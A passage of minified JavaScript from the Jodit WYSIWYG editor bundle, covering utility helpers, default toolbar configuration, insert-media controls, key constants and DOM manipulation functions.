0!==t&&r.addEventListener("load",t,!1),r.src=(i=e,"file:"===window.location.protocol&&/^\/\//.test(i)&&(i="https:"+i),i),n.body.appendChild(r)},m.dom=function(e,t){if(e instanceof t.defaultView.HTMLElement)return e;var o=t.createElement("div");o.innerHTML=e;var n=o.firstChild===o.lastChild&&o.firstChild?o.firstChild:o;return s.Dom.safeRemove(n),n},m.hexToRgb=function(e){e=e.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,function(e,t,o,n){return t+t+o+o+n+n});var t=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);return t?{r:parseInt(t[1],16),g:parseInt(t[2],16),b:parseInt(t[3],16)}:null},m.clear=function(e,t){return void 0===t&&(t=!1),e=m.trim(e).replace(o.INVISIBLE_SPACE_REG_EXP,"").replace(/[\s]*class=""/g,""),t&&(e=e.replace(/<p[^>]*>[\s\n\r\t]*(&nbsp;|<br>|<br\/>)?[\s\n\r\t]*<\/p>[\n\r]*/g,"")),e},m.isURL=function(e){return/^(https?:\/\/)((([a-z\d]([a-z\d-]*[a-z\d])*)\.?)+[a-z]{2,}|((\d{1,3}\.){3}\d{1,3}))(\:\d+)?(\/[-a-z\d%_.~+]*)*(\?[;&a-z\d%_.~+=-]*)?(\#[-a-z\d_]*)?$/i.test(e)},m.pathNormalize=function(e){return e.replace(/([^:])[\\\/]+/g,"$1/")},m.urlNormalize=function(e){return e.replace(/([^:])[\\\/]+/g,"$1/")},m.isHTML=function(e){return/<([A-Za-z][A-Za-z0-9]*)\b[^>]*>(.*?)<\/\1>/m.test(e)},m.isHTMLFromWord=function(e){return-1!=e.search(/<meta.*?Microsoft Excel\s[\d].*?>/)||-1!=e.search(/<meta.*?Microsoft Word\s[\d].*?>/)||-1!=e.search(/style="[^"]*mso-/)&&-1!=e.search(/<font/)},m.humanSizeToBytes=function(e){if(/^[0-9.]+$/.test(""+e))return parseFloat(e);var t=e.substr(-2,2).toUpperCase(),o=["KB","MB","GB","TB"],n=parseFloat(e.substr(0,e.length-2));return-1!=o.indexOf(t)?n*Math.pow(1024,1+o.indexOf(t)):parseInt(e,10)},m.parseQuery=function(e){for(var t,o={},n=e.substr(1).split("&"),i=0;i<n.length;i+=1)t=n[i].split("="),o[decodeURIComponent(t[0])]=decodeURIComponent(t[1]||"");return o},m.convertMediaURLToVideoEmbed=function(e,t,o){if(void 0===t&&(t=400),void 0===o&&(o=345),!m.isURL(e))return e;var n=document.createElement("a"),i=/(?:http?s?:\/\/)?(?:www\.)?(?:vimeo\.com)\/?(.+)/g;n.href=e,t||(t=400),o||(o=345);var r=n.protocol||"";switch(n.hostname){case"www.vimeo.com":case"vimeo.com":return i.test(e)?e.replace(i,'<iframe width="'+t+'" height="'+o+'" src="'+r+'//player.vimeo.com/video/$1" frameborder="0" allowfullscreen></iframe>'):e;case"youtube.com":case"www.youtube.com":case"youtu.be":case"www.youtu.be":var a=n.search?m.parseQuery(n.search):{v:n.pathname.substr(1)};return a.v?'<iframe width="'+t+'" height="'+o+'" src="'+r+"//www.youtube.com/embed/"+a.v+'" frameborder="0" allowfullscreen></iframe>':e}return e},m.browser=function(e){var t=navigator.userAgent.toLowerCase(),o=/(firefox)[\s\/]([\w.]+)/.exec(t)||/(chrome)[\s\/]([\w.]+)/.exec(t)||/(webkit)[\s\/]([\w.]+)/.exec(t)||/(opera)(?:.*version)[\s\/]([\w.]+)/.exec(t)||/(msie)[\s]([\w.]+)/.exec(t)||/(trident)\/([\w.]+)/.exec(t)||t.indexOf("compatible")<0||[];return"version"===e?o[2]:"webkit"===e?"chrome"===o[1]||"webkit"===o[1]:"ff"===e?"firefox"===o[1]:"msie"===e?"trident"===o[1]||"msie"===o[1]:o[1]===e},m.offset=function(e,t,o,n){void 0===n&&(n=!1);var i,r,a=e.getBoundingClientRect(),s=o.body,l=o.documentElement||{clientTop:0,clientLeft:0,scrollTop:0,scrollLeft:0},c=o.defaultView||o.parentWindow,d=c.pageYOffset||l.scrollTop||s.scrollTop,u=c.pageXOffset||l.scrollLeft||s.scrollLeft,f=l.clientTop||s.clientTop||0,p=l.clientLeft||s.clientLeft||0;if(!n&&t&&t.options&&t.options.iframe&&t.iframe){var h=m.offset(t.iframe,t,t.ownerDocument,!0);i=a.top+h.top,r=a.left+h.left}else i=a.top+d-f,r=a.left+u-p;return{top:Math.round(i),left:Math.round(r),width:a.width,height:a.height}},m.camelCase=function(e){return e.replace(/([-_])(.)/g,function(e,t,o){return o.toUpperCase()})},m.fromCamelCase=function(e){return e.replace(/([A-Z]+)/g,function(e,t){return"-"+t.toLowerCase()})},m.htmlspecialchars=function(e){var t=document.createElement("div");return t.innerText=e,t.innerHTML},m.extractText=function(e){var t=document.createElement("div");return t.innerHTML=e,t.innerText},m.debounce=function(t,o,n,i){3===arguments.length&&"boolean"!=typeof n&&(i=n,n=!1);var r=0;return function(){var e=arguments;i=i||this,(n&&!r||!o)&&t.apply(i,e),o&&(clearTimeout(r),r=window.setTimeout(function(){n||t.apply(i,e),r=0},o))}},m.throttle=function(e,t,o){var n,i,r,a=null;return function(){n=arguments,i=!0,o=o||this,t?a||(r=function(){a=i?(e.apply(o,n),i=!1,m.setTimeout(r,t)):null})():e.apply(o,n)}},m.isNumeric=function(e){if("string"==typeof e){if(!e.match(/^([\+\-])?[0-9]+(\.?)([0-9]+)?(e[0-9]+)?$/))return!1;e=parseFloat(e)}return!isNaN(e)&&isFinite(e)},m.isInt=function(e){return"string"==typeof e&&m.isNumeric(e)&&(e=parseFloat(e)),"number"==typeof e&&Number.isFinite(e)&&!(e%1)},m.normilizeCSSValue=function(e,t){switch(e.toLowerCase()){case"font-weight":switch((""+t).toLowerCase()){case"bold":return 700;case"normal":return 400;case"heavy":return 900}return m.isNumeric(t)?+t:t}return t},m.css=function(e,t,o,n){void 0===n&&(n=!1);var i=/^left|top|bottom|right|width|min|max|height|margin|padding|font-size/i;if(m.isPlainObject(t)||void 0!==o){var r=function(e,t,o){null!=o&&i.test(t)&&m.isNumeric(""+o)&&(o=parseInt(""+o,10)+"px"),void 0!==o&&m.css(e,t,void 0,!0)!==m.normilizeCSSValue(t,o)&&(e.style[t]=o)};if(m.isPlainObject(t))for(var a=Object.keys(t),s=0;s<a.length;s+=1)r(e,m.camelCase(a[s]),t[a[s]]);else r(e,m.camelCase(t),o);return""}var l=m.fromCamelCase(t),c=e.ownerDocument||document,d=!!c&&(c.defaultView||c.parentWindow),u=e.style[t],f=void 0!==u&&""!==u?u:d&&!n?d.getComputedStyle(e).getPropertyValue(l):"";return i.test(t)&&/^[\-+]?[0-9.]+px$/.test(""+f)&&(f=parseInt(""+f,10)),m.normilizeCSSValue(t,f)},m.asArray=function(e){return Array.isArray(e)?e:[e]},m.splitArray=function(e){return"string"==typeof e?e.split(/[,\s]+/):e},m.sprintf=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var g=0,b=e,o=b[g++],_=function(e,t,o,n){var i=e.length<t?Array(1+t-e.length>>>0).join(o):"";return n?e+i:i+e},y=function(e,t,o,n,i){var r=n-e.length;return 0<r&&(e=o||!i?_(e,n," ",o):e.slice(0,t.length)+_("",r,"0",!0)+e.slice(t.length)),e},w=function(e,t,o,n,i,r,a){var s=e>>>0,l=(o=o&&s&&{2:"0b",8:"0",16:"0x"}[t]||"")+_(s.toString(t),r||0,"0",!1);return y(l,o,n,i,a)},C=function(e,t,o,n,i){return null!=n&&(e=e.slice(0,n)),y(e,"",t,o,i)};return o.replace(/%%|%(\d+\$)?([-+#0 ]*)(\*\d+\$|\*|\d+)?(\.(\*\d+\$|\*|\d+))?([scboxXuidfegEG])/g,function(e,t,o,n,i,r,a){if("%%"===e)return"%";for(var s=!1,l="",c=!1,d=!1,u=0;o&&u<o.length;u++)switch(o.charAt(u)){case" ":l=" ";break;case"+":l="+";break;case"-":s=!0;break;case"0":c=!0;break;case"#":d=!0}if((n=n?"*"===n?+b[g++]:"*"===(""+n)[0]?+b[(""+n).slice(1,-1)]:+n:0)<0&&(n=-n,s=!0),!isFinite(n))throw Error("sprintf: (minimum-)width must be finite");r=r?"*"===r?+b[g++]:"*"===r[0]?+b[r.slice(1,-1)]:+r:-1<"fFeE".indexOf(a)?6:"d"===a?0:void 0;var f=t?b[t.slice(0,-1)]:b[g++];switch(a){case"s":return C(f+"",s,n,r,c);case"c":return C(String.fromCharCode(+f),s,n,r,c);case"b":return w(f,2,d,s,n,r,c);case"o":return w(f,8,d,s,n,r,c);case"x":return w(f,16,d,s,n,r,c);case"X":return w(f,16,d,s,n,r,c).toUpperCase();case"u":return w(f,10,d,s,n,r,c);case"i":case"d":return f=(h=(p=parseInt(""+f,10))<0?"-":l)+_(Math.abs(p)+"",r,"0",!1),y(f,h,s,n,c);case"e":case"E":case"f":case"F":case"g":case"G":var p,h=(p=+f)<0?"-":l,m=["toExponential","toFixed","toPrecision"]["efg".indexOf(a.toLowerCase())],v=["toString","toUpperCase"]["eEfFgG".indexOf(a)%2];return f=h+Math.abs(p)[m](r),y(f,h,s,n,c)[v]();default:return e}})},m.val=function(e,t,o){var n=e.querySelector(t);return n?(o&&(n.value=o),n.value):""},m.defaultLanguage=function(e){return"auto"===e||void 0===e?document.documentElement&&document.documentElement.lang||navigator.language&&navigator.language.substr(0,2)||!!navigator.browserLanguage&&navigator.browserLanguage.substr(0,2)||"en":e},m.normalizeNode=function(e){if(e){if(e.nodeType===Node.TEXT_NODE&&null!==e.nodeValue&&e.parentNode)for(;e.nextSibling&&e.nextSibling.nodeType===Node.TEXT_NODE;)null!==e.nextSibling.nodeValue&&(e.nodeValue+=e.nextSibling.nodeValue),e.nodeValue=e.nodeValue.replace(o.INVISIBLE_SPACE_REG_EXP,""),s.Dom.safeRemove(e.nextSibling);else m.normalizeNode(e.firstChild);m.normalizeNode(e.nextSibling)}},m.cleanFromWord=function(e){-1!=e.indexOf("<html ")&&(e=(e=e.substring(e.indexOf("<html "),e.length)).substring(0,7+e.lastIndexOf("</html>")));var t="";try{var o=document.createElement("div");o.innerHTML=e;var n=[];o.firstChild&&s.Dom.all(o,function(t){if(t)switch(t.nodeType){case Node.ELEMENT_NODE:"FONT"===t.nodeName?s.Dom.unwrap(t):[].slice.call(t.attributes).forEach(function(e){-1==["src","href","rel","content"].indexOf(e.name.toLowerCase())&&t.removeAttribute(e.name)});break;case Node.TEXT_NODE:break;default:n.push(t)}}),n.forEach(s.Dom.safeRemove),t=o.innerHTML}catch(e){}return t&&(e=t),e.replace(/<(\/)?(html|colgroup|col|o:p)[^>]*>/g,"").replace(/<!--[^>]*>/g,"")},m.applyStyles=function(e){if(-1==e.indexOf("<html "))return e;e=(e=e.substring(e.indexOf("<html "),e.length)).substring(0,7+e.lastIndexOf("</html>"));var t=document.createElement("iframe");t.style.display="none",document.body.appendChild(t);var o="",n=[];try{var i=t.contentDocument||(t.contentWindow?t.contentWindow.document:null);if(i){i.open(),i.write(e),i.close(),i.styleSheets.length&&(n=i.styleSheets[i.styleSheets.length-1].cssRules);for(var r=function(t){if(""===n[t].selectorText)return"continue";m.$$(n[t].selectorText,i.body).forEach(function(e){e.style.cssText+=n[t].style.cssText.replace(/mso-[a-z\-]+:[\s]*[^;]+;/g,"").replace(/border[a-z\-]*:[\s]*[^;]+;/g,"")})},a=0;a<n.length;a+=1)r(a);o=i.firstChild?i.body.innerHTML:""}}catch(e){}finally{s.Dom.safeRemove(t)}return o&&(e=o),e.replace(/<(\/)?(html|colgroup|col|o:p)[^>]*>/g,"").replace(/<!--[^>]*>/g,"")},m.inView=function(e,t,o){var n=e.getBoundingClientRect(),i=e,r=n.top,a=n.height;do{if(i&&i.parentNode){if(r>(n=(i=i.parentNode).getBoundingClientRect()).bottom)return!1;if(r+a<=n.top)return!1}}while(i&&i!==t&&i.parentNode);return r<=(o.documentElement&&o.documentElement.clientHeight||0)},m.scrollIntoView=function(e,t,o){m.inView(e,t,o)||(t.clientHeight!==t.scrollHeight&&(t.scrollTop=e.offsetTop),m.inView(e,t,o)||e.scrollIntoView())},m.getXPathByElement=function(t,e){if(!t||1!==t.nodeType)return"";if(!t.parentNode||e===t)return"";if(t.id)return"//*[@id='"+t.id+"']";var o=[].filter.call(t.parentNode.childNodes,function(e){return e.nodeName===t.nodeName});return m.getXPathByElement(t.parentNode,e)+"/"+t.nodeName.toLowerCase()+(1<o.length?"["+(1+Array.from(o).indexOf(t))+"]":"")};var c="JoditDataBindkey";m.dataBind=function(e,t,o){var n=e[c];if(n||Object.defineProperty(e,c,{enumerable:(n={},!1),configurable:!0,value:n}),void 0===o)return n[t];n[t]=o},m.isLicense=function(e){return"string"==typeof e&&32===e.length&&/^[a-z0-9]+$/.test(e)},m.normalizeLicense=function(e,t){void 0===t&&(t=8);for(var o=[];e.length;)o.push(e.substr(0,t)),e=e.substr(t);return o[1]=o[1].replace(/./g,"*"),o[2]=o[2].replace(/./g,"*"),o.join("-")},m.normalizeKeyAliases=function(e){var t={};return e.replace(/\+\+/g,"+add").split(/[\s]*\+[\s]*/).map(function(e){return m.trim(e.toLowerCase())}).map(function(e){return r.KEY_ALIASES[e]||e}).sort().filter(function(e){return!t[e]&&""!==e&&(t[e]=!0)}).join("+")},m.setTimeout=function(e,t){for(var o=[],n=2;n<arguments.length;n++)o[n-2]=arguments[n];return t?window.setTimeout.apply(window,[e,t].concat(o)):(e.apply(null,o),0)}},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=o(2),a=o(4),i=o(11),c=i.Widget.TabsWidget,s=i.Widget.FileSelectorWidget,l=o(3),d=o(0),u=o(7),r=function(){this.license="",this.preset="custom",this.presets={inline:{inline:!0,toolbar:!1,toolbarInline:!0,popup:{selection:["bold","underline","italic","ul","ol","outdent","indent","\n","fontsize","brush","paragraph","link","align","cut","dots"]},showXPathInStatusbar:!1,showCharsCounter:!1,showWordsCounter:!1,showPlaceholder:!1}},this.ownerDocument="undefined"!=typeof document?document:null,this.ownerWindow="undefined"!=typeof window?window:null,this.zIndex=0,this.readonly=!1,this.disabled=!1,this.activeButtonsInReadOnly=["source","fullsize","print","about","dots","selectall"],this.toolbarButtonSize="middle",this.inline=!1,this.theme="default",this.saveModeInStorage=!1,this.saveHeightInStorage=!1,this.spellcheck=!0,this.editorCssClass=!1,this.triggerChangeEvent=!0,this.width="auto",this.minWidth="200px",this.maxWidth="100%",this.height="auto",this.minHeight=200,this.direction="",this.language="auto",this.debugLanguage=!1,this.i18n="en",this.tabIndex=-1,this.toolbar=!0,this.showTooltip=!0,this.showTooltipDelay=500,this.useNativeTooltip=!1,this.enter=n.PARAGRAPH,this.enterBlock=n.PARAGRAPH,this.defaultMode=n.MODE_WYSIWYG,this.useSplitMode=!1,this.colors={greyscale:["#000000","#434343","#666666","#999999","#B7B7B7","#CCCCCC","#D9D9D9","#EFEFEF","#F3F3F3","#FFFFFF"],palette:["#980000","#FF0000","#FF9900","#FFFF00","#00F0F0","#00FFFF","#4A86E8","#0000FF","#9900FF","#FF00FF"],full:["#E6B8AF","#F4CCCC","#FCE5CD","#FFF2CC","#D9EAD3","#D0E0E3","#C9DAF8","#CFE2F3","#D9D2E9","#EAD1DC","#DD7E6B","#EA9999","#F9CB9C","#FFE599","#B6D7A8","#A2C4C9","#A4C2F4","#9FC5E8","#B4A7D6","#D5A6BD","#CC4125","#E06666","#F6B26B","#FFD966","#93C47D","#76A5AF","#6D9EEB","#6FA8DC","#8E7CC3","#C27BA0","#A61C00","#CC0000","#E69138","#F1C232","#6AA84F","#45818E","#3C78D8","#3D85C6","#674EA7","#A64D79","#85200C","#990000","#B45F06","#BF9000","#38761D","#134F5C","#1155CC","#0B5394","#351C75","#733554","#5B0F00","#660000","#783F04","#7F6000","#274E13","#0C343D","#1C4587","#073763","#20124D","#4C1130"]},this.colorPickerDefaultTab="background",this.imageDefaultWidth=300,this.removeButtons=[],this.disablePlugins=[],this.extraButtons=[],this.sizeLG=900,this.sizeMD=700,this.sizeSM=400,this.buttons=["source","|","bold","strikethrough","underline","italic","|","superscript","subscript","|","ul","ol","|","outdent","indent","|","font","fontsize","brush","paragraph","|","image","file","video","table","link","|","align","undo","redo","\n","cut","hr","eraser","copyformat","|","symbol","fullsize","selectall","print","about"],this.buttonsMD=["source","|","bold","italic","|","ul","ol","|","font","fontsize","brush","paragraph","|","image","table","link","|","align","|","undo","redo","|","hr","eraser","copyformat","fullsize","dots"],this.buttonsSM=["source","|","bold","italic","|","ul","ol","|","fontsize","brush","paragraph","|","image","table","link","|","align","|","undo","redo","|","eraser","copyformat","fullsize","dots"],this.buttonsXS=["bold","image","|","brush","paragraph","|","align","|","undo","redo","|","eraser","dots"],this.events={},this.textIcons=!1};t.Config=r,t.OptionsDefault=function(e){var n=this,i=this;if(void 0!==(i.plainOptions=e)&&"object"==typeof e){var r=function(e,t){if("preset"===t&&void 0!==a.Jodit.defaultOptions.presets[e.preset]){var o=a.Jodit.defaultOptions.presets[e.preset];Object.keys(o).forEach(r.bind(n,o))}i[t]="object"!=typeof a.Jodit.defaultOptions[t]||Array.isArray(a.Jodit.defaultOptions[t])?e[t]:d.extend(!0,{},a.Jodit.defaultOptions[t],e[t])};Object.keys(e).forEach(r.bind(this,e))}},r.prototype.controls={print:{exec:function(e){var t=window.open("","PRINT");t&&(e.options.iframe?(e.events.fire("generateDocumentStructure.iframe",t.document,e),t.document.body.innerHTML=e.value):(t.document.write("<!doctype html><html><head><title></title></head><body>"+e.value+"</body></html>"),t.document.close()),t.focus(),t.print(),t.close())},mode:n.MODE_SOURCE+n.MODE_WYSIWYG},about:{exec:function(e){var t=e.getInstance("Dialog");t.setTitle(e.i18n("About Jodit")),t.setContent('<div class="jodit_about">                    <div>'+e.i18n("Jodit Editor")+" v."+e.getVersion()+" </div><div>"+e.i18n("License: %s",d.isLicense(e.options.license)?d.normalizeLicense(e.options.license):e.i18n("GNU General Public License, version 2 or later"))+'</div><div><a href="https://xdsoft.net/jodit/" target="_blank">http://xdsoft.net/jodit/</a></div><div><a href="https://xdsoft.net/jodit/doc/" target="_blank">'+e.i18n("Jodit User's Guide")+"</a> "+e.i18n("contains detailed help for using")+"</div><div>"+e.i18n("Copyright Â© XDSoft.net - Chupurnov Valeriy. All rights reserved.")+"</div></div>"),t.open()},tooltip:"About Jodit",mode:n.MODE_SOURCE+n.MODE_WYSIWYG},hr:{command:"insertHorizontalRule",tags:["hr"],tooltip:"Insert Horizontal Line"},image:{popup:function(n,e,t,i){var r=null;return e&&e.nodeType!==Node.TEXT_NODE&&("IMG"===e.tagName||d.$$("img",e).length)&&(r="IMG"===e.tagName?e:d.$$("img",e)[0]),s(n,{filebrowser:function(e){if(e.files&&e.files.length){var t=void 0;for(t=0;t<e.files.length;t+=1)n.selection.insertImage(e.baseurl+e.files[t])}i()},upload:function(e){var t;if(e.files&&e.files.length)for(t=0;t<e.files.length;t+=1)n.selection.insertImage(e.baseurl+e.files[t]);i()},url:function(e,t){var o=r||d.dom('<img  src=""/>',n.editorDocument);o.setAttribute("src",e),o.setAttribute("alt",t),r||n.selection.insertImage(o),i()}},r,i)},tags:["img"],tooltip:"Insert Image"},file:{popup:function(o,e,t,n){var i=function(e,t){void 0===t&&(t=""),o.selection.insertNode(d.dom('<a href="'+e+'" title="'+t+'">'+(t||e)+"</a>",o.editorDocument))},r=null;return e&&("A"===e.nodeName||l.Dom.closest(e,"A",o.editor))&&(r="A"===e.nodeName?e:l.Dom.closest(e,"A",o.editor)),s(o,{filebrowser:function(e){if(e.files&&e.files.length){var t=void 0;for(t=0;t<e.files.length;t+=1)i(e.baseurl+e.files[t])}n()},upload:function(e){var t;if(e.files&&e.files.length)for(t=0;t<e.files.length;t+=1)i(e.baseurl+e.files[t]);n()},url:function(e,t){r?(r.setAttribute("href",e),r.setAttribute("title",t)):i(e,t),n()}},r,n,!1)},tags:["a"],tooltip:"Insert file"},video:{popup:function(t,e,o,n){var i=d.dom('<form class="jodit_form">\n                        <input required name="code" placeholder="http://" type="url"/>\n                        <button type="submit">'+t.i18n("Insert")+"</button>\n                        </form>",t.ownerDocument),r=d.dom('<form class="jodit_form">\n                        <textarea required name="code" placeholder="'+t.i18n("Embed code")+'"></textarea>\n                        <button type="submit">'+t.i18n("Insert")+"</button>\n                        </form>",t.ownerDocument),a={},s=t.selection.save(),l=function(e){t.selection.restore(s),t.selection.insertHTML(e),n()};return t.options.textIcons?(a[t.i18n("Link")]=i,a[t.i18n("Code")]=r):(a[u.ToolbarIcon.getIcon("link")+"&nbsp;"+t.i18n("Link")]=i,a[u.ToolbarIcon.getIcon("source")+"&nbsp;"+t.i18n("Code")]=r),r.addEventListener("submit",function(e){return e.preventDefault(),d.trim(d.val(r,"textarea[name=code]"))?l(d.val(r,"textarea[name=code]")):(r.querySelector("textarea[name=code]").focus(),r.querySelector("textarea[name=code]").classList.add("jodit_error")),!1}),i.addEventListener("submit",function(e){return e.preventDefault(),d.isURL(d.val(i,"input[name=code]"))?l(d.convertMediaURLToVideoEmbed(d.val(i,"input[name=code]"))):(i.querySelector("input[name=code]").focus(),i.querySelector("input[name=code]").classList.add("jodit_error")),!1}),c(t,a)},tags:["iframe"],tooltip:"Insert youtube/vimeo video"}}},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.INVISIBLE_SPACE="\ufeff",t.INVISIBLE_SPACE_REG_EXP=/[\uFEFF]/g,t.INVISIBLE_SPACE_REG_EXP_END=/[\uFEFF]+$/g,t.INVISIBLE_SPACE_REG_EXP_START=/^[\uFEFF]+/g,t.SPACE_REG_EXP=/[\s\n\t\r\uFEFF\u200b]+/g,t.SPACE_REG_EXP_START=/^[\s\n\t\r\uFEFF\u200b]+/g,t.SPACE_REG_EXP_END=/[\s\n\t\r\uFEFF\u200b]+$/g,t.IS_BLOCK=/^(PRE|DIV|P|LI|H[1-6]|BLOCKQUOTE|TD|TH|TABLE|BODY|HTML|FIGCAPTION|FIGURE)$/i,t.IS_INLINE=/^(STRONG|SPAN|I|EM|B|SUP|SUB)$/,t.MAY_BE_REMOVED_WITH_KEY=/^(IMG|BR|IFRAME|SCRIPT|INPUT|TEXTAREA|HR|JODIT|JODIT-MEDIA)$/,t.KEY_BACKSPACE=8,t.KEY_TAB=9,t.KEY_ENTER=13,t.KEY_ESC=27,t.KEY_LEFT=37,t.KEY_UP=38,t.KEY_RIGHT=39,t.KEY_DOWN=40,t.KEY_DELETE=46,t.KEY_F=70,t.KEY_R=82,t.KEY_H=72,t.KEY_Y=89,t.KEY_V=86,t.KEY_Z=90,t.KEY_F3=114,t.NEARBY=5,t.ACCURACY=10,t.COMMAND_KEYS=[t.KEY_BACKSPACE,t.KEY_DELETE,t.KEY_UP,t.KEY_DOWN,t.KEY_RIGHT,t.KEY_LEFT,t.KEY_ENTER,t.KEY_ESC,t.KEY_F3,t.KEY_TAB],t.BR="br",t.PARAGRAPH="P",t.MODE_WYSIWYG=1,t.MODE_SOURCE=2,t.MODE_SPLIT=3,t.IS_IE="undefined"!=typeof navigator&&(-1!=navigator.userAgent.indexOf("MSIE")||/rv:11.0/i.test(navigator.userAgent)),t.URL_LIST=t.IS_IE?"url":"text/uri-list",t.TEXT_PLAIN=t.IS_IE?"text":"text/plain",t.TEXT_HTML=t.IS_IE?"text":"text/html",t.MARKER_CLASS="jodit_selection_marker",t.EMULATE_DBLCLICK_TIMEOUT=300,t.JODIT_SELECTED_CELL_MARKER="data-jodit-selected-cell",t.INSERT_AS_HTML="insert_as_html",t.INSERT_CLEAR_HTML="insert_clear_html",t.INSERT_AS_TEXT="insert_as_text",t.INSERT_ONLY_TEXT="insert_only_text",t.IS_MAC="undefined"!=typeof window&&/Mac|iPod|iPhone|iPad/.test(window.navigator.platform),t.KEY_ALIASES={add:"+",break:"pause",cmd:"meta",command:"meta",ctl:"control",ctrl:"control",del:"delete",down:"arrowdown",esc:"escape",ins:"insert",left:"arrowleft",mod:t.IS_MAC?"meta":"control",opt:"alt",option:"alt",return:"enter",right:"arrowright",space:" ",spacebar:" ",up:"arrowup",win:"meta",windows:"meta"}},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=o(2),a=o(0),n=function(){function d(){}return d.detach=function(e){for(;e.firstChild;)e.removeChild(e.firstChild)},d.unwrap=function(e){var t=e.parentNode,o=e;if(t){for(;o.firstChild;)t.insertBefore(o.firstChild,o);d.safeRemove(o)}},d.each=function(e,t){var o=e.firstChild;if(o)for(;o;){if(!1===t.call(o,o)||!1===d.each(o,t))return!1;o=d.next(o,function(e){return!!e},e)}return!0},d.create=function(e,t,o){var n;return"text"===(e=e.toLowerCase())?n=o.createTextNode("string"==typeof t?t:""):(n=o.createElement(e),void 0!==t&&(n.innerHTML=t)),n},d.replace=function(e,t,o,n,i){void 0===o&&(o=!1),void 0===n&&(n=!1);var r="string"==typeof t?i.createElement(t):t;if(!n)for(;e.firstChild;)r.appendChild(e.firstChild);return o&&a.each(Array.from(e.attributes),function(e,t){r.setAttribute(t.name,t.value)}),e.parentNode&&e.parentNode.replaceChild(r,e),r},d.isCell=function(e,t){return d.isNode(e,t)&&/^(td|th)$/i.test(e.nodeName)},d.isImage=function(e,t){return d.isNode(e,t)&&/^(img|svg|picture|canvas)$/i.test(e.nodeName)},d.isBlock=function(e){return!!e&&"string"==typeof e.nodeName&&i.IS_BLOCK.test(e.nodeName)},d.isInlineBlock=function(e){return!!e&&e.nodeType===Node.ELEMENT_NODE&&-1!=["inline","inline-block"].indexOf(""+a.css(e,"display"))},d.canSplitBlock=function(e,t){return e&&e instanceof t.HTMLElement&&this.isBlock(e)&&!/^(TD|TH|CAPTION|FORM)$/.test(e.nodeName)&&void 0!==e.style&&!/^(fixed|absolute)/i.test(e.style.position)},d.prev=function(e,t,o,n){return void 0===n&&(n=!0),d.find(e,t,o,!1,"previousSibling",!!n&&"lastChild")},d.next=function(e,t,o,n){return void 0===n&&(n=!0),d.find(e,t,o,void 0,void 0,n?"firstChild":"")},d.find=function(e,t,o,n,i,r){if(void 0===n&&(n=!1),void 0===i&&(i="nextSibling"),void 0===r&&(r="firstChild"),n&&t(e))return e;var a,s=e;do{if(t(a=s[i]))return a||!1;if(r&&a&&a[r]){var l=d.find(a[r],t,a,!0,i,r);if(l)return l}a||(a=s.parentNode),s=a}while(s&&s!==o);return!1},d.findWithCurrent=function(e,t,o,n,i){void 0===n&&(n="nextSibling"),void 0===i&&(i="firstChild");var r=e;do{if(t(r))return r||!1;if(i&&r&&r[i]){var a=d.findWithCurrent(r[i],t,r,n,i);if(a)return a}for(;r&&!r[n]&&r!==o;)r=r.parentNode;r&&r[n]&&r!==o&&(r=r[n])}while(r&&r!==o);return!1},d.isEmptyTextNode=function(e){return e&&e.nodeType===Node.TEXT_NODE&&(!e.nodeValue||0===e.nodeValue.replace(i.INVISIBLE_SPACE_REG_EXP,"").length)},d.isEmpty=function(e,t){return void 0===t&&(t=/^(img|svg|canvas|input|textarea|form)$/),!e||(e.nodeType===Node.TEXT_NODE?null===e.nodeValue||0===a.trim(e.nodeValue).length:!e.nodeName.toLowerCase().match(t)&&d.each(e,function(e){if(e&&e.nodeType===Node.TEXT_NODE&&null!==e.nodeValue&&0!==a.trim(e.nodeValue).length||e&&e.nodeType===Node.ELEMENT_NODE&&e.nodeName.toLowerCase().match(t))return!1}))},d.isNode=function(e,t){return"object"==typeof t&&t&&"function"==typeof t.Node?e instanceof t.Node:"object"==typeof e&&"number"==typeof e.nodeType&&"string"==typeof e.nodeName},d.up=function(e,t,o){var n=e;if(!e)return!1;do{if(t(n))return n;if(n===o||!n.parentNode)break;n=n.parentNode}while(n&&n!==o);return!1},d.closest=function(e,t,o){return d.up(e,"function"==typeof t?t:t instanceof RegExp?function(e){return e&&t.test(e.nodeName)}:function(e){return e&&RegExp("^("+t+")$","i").test(e.nodeName)},o)},d.after=function(e,t){var o=e.parentNode;o&&(o.lastChild===e?o.appendChild(t):o.insertBefore(t,e.nextSibling))},d.moveContent=function(e,t,o){void 0===o&&(o=!1);var n=(e.ownerDocument||document).createDocumentFragment();[].slice.call(e.childNodes).forEach(function(e){e.nodeType===Node.TEXT_NODE&&e.nodeValue===i.INVISIBLE_SPACE||n.appendChild(e)}),o&&t.firstChild?t.insertBefore(n,t.firstChild):t.appendChild(n)},d.all=function(e,t,o){void 0===o&&(o=!1);var n=e.childNodes?Array.prototype.slice.call(e.childNodes):[];if(t(e))return e;o&&(n=n.reverse()),n.forEach(function(e){d.all(e,t,o)})},d.safeRemove=function(e){e&&e.parentNode&&e.parentNode.removeChild(e)},d.wrapInline=function(e,t,o){for(var n,i=e,r=e,a=o.selection.save(),s=!1;s=!1,(n=i.previousSibling)&&!d.isBlock(n)&&(s=!0,i=n),s;);for(;s=!1,(n=r.nextSibling)&&!d.isBlock(n)&&(s=!0,r=n),s;);var l="string"==typeof t?o.editorDocument.createElement(t):t;i.parentNode&&i.parentNode.insertBefore(l,i);for(var c=i;c&&(c=i.nextSibling,l.appendChild(i),i!==r&&c);)i=c;return o.selection.restore(a),l},d.wrap=function(e,t,o){var n=o.selection.save(),i="string"==typeof t?o.editorDocument.createElement(t):t;return e.parentNode?(e.parentNode.insertBefore(i,e),i.appendChild(e),o.selection.restore(n),i):null},d.findInline=function(e,t,o){var n=e,i=null;do{if(!n)break;if((i=t?n.previousSibling:n.nextSibling)||!n.parentNode||n.parentNode===o||!d.isInlineBlock(n.parentNode))break;n=n.parentNode}while(!i);for(;i&&d.isInlineBlock(i)&&(t?i.lastChild:i.firstChild);)i=t?i.lastChild:i.firstChild;return i},d.contains=function(e,t){for(;t.parentNode;){if(t.parentNode===e)return!0;t=t.parentNode}return!1},d.isOrContains=function(e,t,o){return void 